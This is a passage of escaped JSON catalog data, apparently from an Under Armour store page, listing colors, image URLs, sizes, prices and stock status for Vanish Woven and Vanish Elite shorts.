swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-203_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-203_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-203_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Black\",\"hex\":\"245c59\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Green\",\"alt\":\"UA Vanish Woven 2.0, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Mod Gray\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Black\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"603\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Posh Pink / Black\",\"hex\":\"ed9a99\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Pink\",\"alt\":\"UA Vanish Woven 2.0, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-603_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\"